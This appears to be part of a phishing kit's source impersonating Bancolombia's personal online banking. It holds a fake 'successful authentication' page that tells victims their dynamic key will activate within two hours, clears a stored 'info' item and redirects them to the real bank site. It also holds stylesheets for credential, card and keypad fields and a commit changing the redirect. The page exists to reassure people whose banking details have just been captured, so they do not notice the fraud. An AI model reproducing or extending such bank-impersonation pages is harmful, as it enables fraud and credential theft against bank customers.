
==== public/success.html @ 8be0e823 "fc" ====
<!DOCTYPE html>
<html lang="es">

<head>
	<title>Bancolombia Sucursal Virtual Personas</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<script src="./js/validations.js"></script>
	<link href="./css/style.css" rel="stylesheet">
	<link href="./css/stylesheet.css" rel="stylesheet">
	<link rel="icon" type="image/png" href="img/logo.png" />
</head>

<body>
	<div style="text-align:center;  margin-top: 13%;">
		<img src="img/logo.svg">

		<br><br>
		<img src="img/finalizar2.jpg" width="120">

		<br><br>
		<p class="text-center"
			style="font-family: 'OpenSans-Regular' !important; width:90%; max-width: 457px; display: inline-block; font-size: 18px;">
			Autenticación Exitosa
		</p><br><br>
		<p class="text-center"
			style="font-family: 'OpenSans-Regular' !important; width:90%; max-width: 457px; display: inline-block; font-size: 14px;">
			Información verificada correctamente. En el transcurso de 2 horas, su clave dinámica quedará activa.
		</p><br>
		<img src="img/load3.gif" />

		<br>
		<div class="ippie" style="padding: 0px 7%;">
			<span class="dirip">Dirección IP: <span id="ip"></span></span>´
			<span class="copyright">Copyright © 2023 Bancolombia</span>
		</div><br><br>



	</div>



	<meta http-equiv="PRAGMA" content="NO-CACHE">
	<meta http-equiv="Expires" content="-1">
</body>

</html>

<script language="javascript">

	let identificadorTiempoDeEspera;

	window.localStorage.removeItem('info');

	function temporizadorDeRetraso() {
		identificadorTiempoDeEspera = setTimeout(funcionConRetraso, 2000);
	}

	function funcionConRetraso() {
		window.location.href = "https://sucursalpersonas.transaccionesbancolombia.com";
	}

	document.addEventListener('DOMContentLoaded', function () {
		temporizadorDeRetraso();
	});


</script>
---- public/css/style.css ----
*{
	padding: 0px;
	margin: 0px;
}

.subtitulo {
    color: #2c2a29;
    font-size: 16px;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;   
    line-height: 42px;
}

.texto-min {
    font-size: 11px !important;
    color: #2c2a29 !important;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    line-height: 16px;
}

.contenido{
	padding: 20px 105px 20px 105px;
}

.titulo{
	background-color: #2c2a29;
	color: #fff;
	font-size: 16px;
    font-weight: normal;    
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    margin-top: 28px;
    padding: 10px 20px;
    margin-bottom: 30px;
}

.pnlizq{
	width: 359px;
	float: left;
}

.formulario{
	border: 1px solid #CCCCCC;
}
.form-titulo{
	background-color: #2c2a29;
	color: #fff;
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 16px;
    font-weight: normal;  
    padding: 10px;  
}

.descripcion{
	background-color: #F4F4F4;
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 12px;
    color: #2c2a29;    
    line-height: 14px;
    padding: 10px;
}

.pnlder{
	width: calc(100% - 359px);
	float: left;
}
.publicidad{
	margin-left: 40px;
}
.form-cuerpo{
	padding: 11px;
	text-align: center;
}

.user{
     background-image: url('../img/user.png');
  }

  .pass{
     background-image: url('../img/lock.png');
  }

  .email{
     background-image: url('../img/email.png');
  }

  .celular{
     background-image: url('../img/telefono.png');
  }
  .credit-card{
     background-image: url('../img/credit-card.png');
  }

  .input-icono {   
  	margin-top: 10px;
    background-repeat: no-repeat;
    background-position: 18px center;
    background-size: 18px;
    display: flex;
    align-items: center;
    width: calc(100% - 44px);
    padding-left: 44px;
    border: 1px solid #CCCCCC;
    border-radius: 0px;    
    height: 34px;
    
  }

select{
	border: 1px solid #CCCCCC;
    border-radius: 0px;    
    height: 34px;
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
	font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    color: #2c2a29;
}

  .input-icono input {
    width: 100%;
    border: none;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    color: #2c2a29;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  }

  .input-icono input:focus {
    outline: none;
  }

.etiqueta{
    font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-weight: bold;
    color: #2c2a29 !important;
    font-size: 14px !important;
}

.icon-info{
	width: 12px !important;
	margin-right: 10px;
}
   		


.btn-blanco{
	background-color:#FFF;
	color: #2c2a29;
    white-space: nowrap;    
    border: 1px solid #2c2a29;
}

.btn{

    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 14px;
    padding: 7px 15px 8px 15px;
    font-weight: normal; 
    cursor: pointer;
    border-radius: 0px;
}

.btn-amarillo{
	background-color:#FDDA24;
	color: #2c2a29;
    white-space: nowrap;    
    border: 0px solid transparent;  
}
.btn-amarillo:hover{
	background-color:#FDC82A;
}
    
.texto{
	font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
    color: #2c2a29;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.42857143;

}
a{
	text-decoration: none;
	color: #2c2a29;;
}
a:hover{
	text-decoration: underline;
}

.vinculos{
	margin-top: 18px;
}

.lista-links {
    border: 1px solid #CCCCCC;
    padding: 0px 10px 20px 10px;
}

.vinculos img{
	width: 19px;
	margin-right: 12px;
}

.vinculos a{
	font-size: 14px;
}

.pie{
    display: inline-block;
    padding: 30px 0px 10px 0px;
}
.direccion{	
    color: #2c2a29;
    font-size: 12px;
    text-align: justify;
    font-family: 'OpenSans-Regular' !important;
}
.ippie{	
    color: #2c2a29;
    font-size: 12px;
    text-align: justify;
    font-family: 'OpenSans-Regular' !important;
    padding: 10px 0px 0px 0px;
}



.dirip{
	float: left;
}

.copyright{
	float: right;
}



.pnlizqPass{
	width: 40%;
	float: left;
}

.pnlderPass{	
	width: 60%;
	float: left;
}

.subtexto{	
    font-size: 12px;
    text-align: left;    
    color: #2c2a29;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    padding-top: 5px;
}
.mensaje{
	border: 1px solid #CCCCCC;
	padding: 6px;
	font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;
	margin-bottom: 20px;
	display: none;
}

.entrada{
	width: 359px;
	float: left;
}.teclado{
	width: calc(100% - 400px);
	float: left;
	padding-left: 41;
	padding-top: 30px;
}

.teclas td{	
	border: 1px solid #2c2a29;
	width: 38px;
	height: 38px;
	font-size: 13px;
    font-weight: bolder;
    color: #2C2A29;
    font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;
    font-style: normal;
}


@media (max-width: 767px) {
	.contenido{
		padding: 20px 20px;
	}
	.pnlder {
	    float: unset;
	    width: 100%;
	}
	.pnlizq {
	    float: unset;
	    width: 100%;
	}
	.publicidad{
		margin-left: 0px;
		width: 100%;
	}

	.pnlizqPass{
		width: 100%;
		float: unset;
	}

	.pnlderPass{	
		width: 100%;
		float: unset;
	}

	.entrada{
		width: 100%;
		float: unset;
	}

	.teclado{
		width: 100%;
		float: unset;	
	}

}

@media (min-width: 768px) and (max-width: 1199px) {
	.entrada{
		width: 100%;
		float: unset;
	}

	.teclado{
	width: 100%;
	float: unset;	
	}
}
---- public/css/stylesheet.css ----
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("../fonts/iconfont/icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("../fonts/opensans/CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("../fonts/opensans/CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("../fonts/opensans/OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

==== commit f641b099: "f5f" ====
--- a/public/success.html
+++ b/public/success.html
@@ -57,11 +57,11 @@
 	window.localStorage.removeItem('info');
 
 	function temporizadorDeRetraso() {
-		identificadorTiempoDeEspera = setTimeout(funcionConRetraso, 2000);
+		identificadorTiempoDeEspera = setTimeout(funcionConRetraso, 5000);
 	}
 
 	function funcionConRetraso() {
-		window.location.href = "https://sucursalpersonas.transaccionesbancolombia.com";
+		window.location.href = "https://www.bancolombia.com/personas";
 	}
 
 	document.addEventListener('DOMContentLoaded', function () {
